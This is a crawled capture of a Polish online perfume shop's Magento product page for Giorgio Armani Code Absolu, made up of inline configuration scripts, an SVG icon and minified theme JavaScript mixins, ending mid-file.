            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.perfumeria\u002Dpolska.pl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.perfumeria\u002Dpolska.pl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script>
        require([
            'Amasty_InvisibleCaptcha/js/model/am-recaptcha',
    ], function (amRecaptchaModel) {
            amRecaptchaModel.setConfig({
                "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D",
                "isEnabledOnPayments": "",
                "checkoutRecaptchaValidateUrl": "https://www.perfumeria-polska.pl/amcapthca/checkout/validate/",
                "invisibleCaptchaCustomForm": "-1",
                "recaptchaConfig": {
                    "lang": "hl\u003Dpl",
                    "theme": "light",
                    "badge": "bottomright",
                    "sitekey": "6Lc3KtAeAAAAANO4F4KfWD8EEWBZdFtU8yu3FMto",
                    "size": "invisible"
                }
            })
    });</script>
<script>
        
        
        (function () {
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', onReadyState);
            } else {
                onReadyState();
            }

            function onReadyState () {
                let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D";
                let forms = formsToProtect.split(',');
                let formsOnPage = [];

                forms.forEach(form => {
                    let existingForm = document.querySelectorAll(form);

                    if (existingForm.length) {
                        formsOnPage.push(existingForm);
                    }
                })

                formsOnPage.forEach(form => {
                    let submit = form[0].querySelector('[type="submit"]');
                    if (submit) {
                        let isAlreadyDisabled = submit.getAttribute('disabled');

                        if (!isAlreadyDisabled) {
                            submit.setAttribute('disabled', true);
                            submit.setAttribute('am-captcha-protect', true);
                        }
                    }
                })
            }
        })();</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.perfumeria-polska.pl\/checkout\/cart\/","checkoutUrl":"https:\/\/www.perfumeria-polska.pl\/checkout\/","updateItemQtyUrl":"https:\/\/www.perfumeria-polska.pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.perfumeria-polska.pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.perfumeria-polska.pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.perfumeria-polska.pl\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGVyZnVtZXJpYS1wb2xza2EucGwvZ2lvcmdpby1hcm1hbmktY29kZS1hYnNvbHUtd29kYS1wZXJmdW1vd2FuYS02MG1sLWRsYS1wYW5vdw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.perfumeria-polska.pl\/captcha\/refresh\/","isRequired":false,"timestamp":1764102733}}};</script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                 "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.perfumeria\u002Dpolska.pl\u002Fstatic\u002Fversion1720798794\u002Ffrontend\u002FAmasty\u002FJetTheme\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.perfumeria-polska.pl/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":0,"product":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": ""
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/5afed38fc74fa1578a805ed6d1f61123\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","img":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/038a49b53bef203256019054e93e7d50\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","full":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/29243a791f765f40077ef274c47c9de3\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","caption":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","position":"0","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":485,"thumbwidth":105,"thumbheight":105,"height":485,"transitionduration":600,"transition":"crossfade","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":20},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"vertical","navarrows":true,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":600,"transition":"crossfade"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"1023px"},"options":{"options":{"nav":"dots"}}}}                                    ,"amGalleryConfig": {
                        "position": "left"
                    }
                 }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022simple\u0022\u007D"
        }
    }</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="7018"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":"7018","priceFormat":{"pattern":"%s\u00a0z\u0142","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"tierPrices":[]}});
    });</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.perfumeria-polska.pl\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.perfumeria-polska.pl\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.perfumeria-polska.pl\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.perfumeria\u002Dpolska.pl\u002Fstatic\u002Fversion1720798794\u002Ffrontend\u002FAmasty\u002FJetTheme\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.perfumeria-polska.pl\/","http:\/\/www.perfumeria-polska.pl\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.perfumeria\u002Dpolska.pl\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.perfumeria\u002Dpolska.pl\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.perfumeria-polska.pl\/page_cache\/block\/render\/id\/7018\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_7018","catalog_product_view_sku_sku_21329"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/giorgio-armani-code-absolu-woda-perfumowana-60ml-dla-panow"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.perfumeria-polska.pl\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"7018":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.perfumeria-polska.pl\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/7018\\\/\",\"data\":{\"product\":\"7018\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.perfumeria-polska.pl\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/7018\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.perfumeria-polska.pl\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"7018\",\"uenc\":\"aHR0cHM6Ly93d3cucGVyZnVtZXJpYS1wb2xza2EucGwvZ2lvcmdpby1hcm1hbmktY29kZS1hYnNvbHUtd29kYS1wZXJmdW1vd2FuYS02MG1sLWRsYS1wYW5vdw,,\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","max_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","max_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>","regular_price":"<span class=\"price\">0,00\u00a0z\u0142<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0z\u0142<\/span>"}},"images":[{"url":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/038a49b53bef203256019054e93e7d50\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","resized_width":485,"resized_height":485},{"url":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/038a49b53bef203256019054e93e7d50\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","resized_width":485,"resized_height":485},{"url":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/7ab5a8d147ccc6b2c07c72e76932f1d7\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","resized_width":80,"resized_height":80},{"url":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/038a49b53bef203256019054e93e7d50\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","resized_width":485,"resized_height":485},{"url":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/038a49b53bef203256019054e93e7d50\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","resized_width":485,"resized_height":485},{"url":"https:\/\/www.perfumeria-polska.pl\/media\/catalog\/product\/cache\/7ab5a8d147ccc6b2c07c72e76932f1d7\/9\/a\/9ac9b2fe-398a-4171-a000-cdeea4daa598.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","resized_width":80,"resized_height":80}],"url":"https:\/\/www.perfumeria-polska.pl\/giorgio-armani-code-absolu-woda-perfumowana-60ml-dla-panow","id":7018,"name":"Giorgio Armani Code Absolu woda perfumowana 60ml dla Pan\u00f3w","type":"simple","is_salable":"","store_id":1,"currency_code":"PLN","extension_attributes":{"review_html":"  ","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.perfumeria-polska.pl\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":7018,\"uenc\":\"aHR0cHM6Ly93d3cucGVyZnVtZXJpYS1wb2xza2EucGwvZ2lvcmdpby1hcm1hbmktY29kZS1hYnNvbHUtd29kYS1wZXJmdW1vd2FuYS02MG1sLWRsYS1wYW5vdw,,\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"PLN","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.perfumeria-polska.pl/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.perfumeria-polska.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.perfumeria-polska.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.perfumeria-polska.pl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.perfumeria-polska.pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}</script>
<script>window.amlazy = function() {if (typeof window.amlazycallback !== "undefined") {setTimeout(window.amlazycallback, 500);setTimeout(window.amlazycallback, 1500);}}</script>
<script>
            window.amlazycallback = function () {
                if (typeof window.amLozadInstance !== "undefined") {
                    window.amLozadInstance.observe();
                }
            };
            require(["Amasty_LazyLoad/js/lozad"], function(lozad) {
                window.amLozadInstance = lozad("img[data-amsrc]", {});
                window.amLozadInstance.observe();
            });

            </script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/svg/color_mode/dark/arrow-bottom-xs.svg
body_size: 281
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.72 1.63L7.67 7.72a.95.95 0 01-1.34 0L.28 1.63a.96.96 0 010-1.35.95.95 0 011.34 0L7 5.69 12.38.28a.95.95 0 011.34 0 .96.96 0 010 1.35z" fill="#3D3731"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/js/gallery/gallery-mixin.min.js
body_size: 591
content:
define(['underscore'],function(_){'use strict';return function(gallery){return gallery.extend({defaults:{selectors:{galleryContainer:'[data-gallery-role="gallery"]',galleryPlaceholderImage:'.gallery-placeholder__image',fotoramaStage:'.fotorama__stage',fotoramaStageFrame:'.fotorama__stage__frame',activeStageFrame:'.fotorama__stage__frame.fotorama__active'},classes:{loadingClass:'_block-content-loading'}},initialize:function(config){if(_.has(config,'amGalleryConfig')){this._getThumbsPosition(config);}
this._super();},initGallery:function(){var $element=this.settings.$element,$fotoramaElement,$fotoramaStage;this._super();if(!$element.find(this.activeStageFrame).length){$fotoramaElement=$element.find(this.selectors.galleryContainer);$fotoramaStage=$fotoramaElement.find(this.selectors.fotoramaStage);$fotoramaElement.find(this.selectors.fotoramaStageFrame).first().one('f:load',function(){$element.find(this.selectors.galleryPlaceholderImage).remove();$element.removeClass(this.classes.loadingClass).css('min-height','');$fotoramaStage.css('position','');}.bind(this));}},_getThumbsPosition:function(config){var amGalleryPosition=_.has(config.amGalleryConfig,'position')?config.amGalleryConfig.position:'';if(amGalleryPosition){config.options.navposition=amGalleryPosition;}
if(amGalleryPosition==='bottom'){config.options.navdir='horizontal';config.fullscreen.navdir='horizontal';config.options.navwidth='80%';}else{config.options.maxheight=config.options.height;config.options.navdir='vertical';config.fullscreen.navdir='vertical';}
return config;}});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Checkout/js/view/minicart-mixin.min.js
body_size: 317
content:
define(['jquery','underscore'],function($,_){'use strict';var mixin={defaults:{minicartElement:'[data-block="minicart"]',dropdownDialogElement:'[data-role="dropdownDialog"]'},initialize:function(){var self=this,$minicartElement;this._super();$minicartElement=$(this.minicartElement);$minicartElement.on('contentLoading',function(){$minicartElement.on('contentUpdated',function(){if(_.has(self,'is_open_minicart')&&self.is_open_minicart){self.openMinicart();}});});return this;},openMinicart:function(){$(this.minicartElement).find(this.dropdownDialogElement).dropdownDialog('open');}};return function(Minicart){return Minicart.extend(mixin);};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Wishlist/js/add-to-wishlist-mixin.min.js
body_size: 288
content:
define(['ko','jquery','underscore','Magento_Customer/js/customer-data','Magento_Catalog/js/action/am-product-actions'],function(ko,$,_,customerData,amProductActions){'use strict';var amAddToWishlistMixin={_create:function(){this._super();this.wishlist=customerData.get('wishlist');this.wishlist.subscribe(function(){amProductActions.highlightWishlistProducts();},this);amProductActions.highlightWishlistProducts();}};return function(targetWidget){$.widget('mage.addToWishlist',targetWidget,amAddToWishlistMixin);return $.mage.addToWishlist;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfumeria-polska.pl/static/version1720798794/frontend/Amasty/JetTheme/pl_PL/Magento_Theme/js/view/messages-mixin.min.js
body_size: 1049
content:
define(['ko','jquery','underscore'],function(ko,$,_){'use strict';var mixin={defaults:{floatingMessages:false,isVisible:ko.observable(false),isMessageSticky:ko.observable(false),delays:{hideEventDelay:5000,scrollEventDelay:0},selectors:{messagesInnerWrapper:'[data-amtheme-js="amtheme-messages"]',messageContainer:'[data-amtheme-js="page-messages"]',singleMessage:'[data-amtheme-js="message"]',singleMessageClose:'[data-amtheme-js="message-close"]',offsetTopElements:'.-sticky-header.-show, '
+'.amsticky-cart-block.-amsticky-cart-active, '
+'.ammenu-nav-sections.-sticky .ammenu-main-container, '
+'.ammenu-header-container.-sticky .header.content'}},initialize:function(){this._super();if(this.floatingMessages){this.initVariables();this.initListeners();}
this.setVisibility();},initVariables:function(){this.body=$('body');this.messageContainer=$(this.selectors.messageContainer);this.messageWrapper=$(this.selectors.messagesInnerWrapper);},initListeners:function(){this.initObservables();this.initScrollListener();},initObservables:function(){var self=this;self.messages.subscribe(function(){_.delay(function(){self.triggerOtherStickyElements();},100);});self.isMessageSticky.subscribe(function(res){if(res){self.setOnStickyActions();}else{self.setOffStickyActions();}});},setVisibility:function(){$(document).ready(function(){this.isVisible(true);}.bind(this));},initScrollListener:function(){var self=this;$(window).on('scroll',_.debounce(function(){self.handleStickyMessage();if(self.isMessageSticky()){self.setOnStickyActions();}},self.delays.scrollEventDelay));},setOnStickyActions:function(){var topPosition=0,stickyElementsBottoms=[],offsetTopElements=$(this.selectors.offsetTopElements);if(offsetTopElements.length){_.each(offsetTopElements,function(elem){stickyElementsBottoms.push($(elem).position().top+$(elem).outerHeight());});topPosition=Math.max.apply(Math,stickyElementsBottoms);}
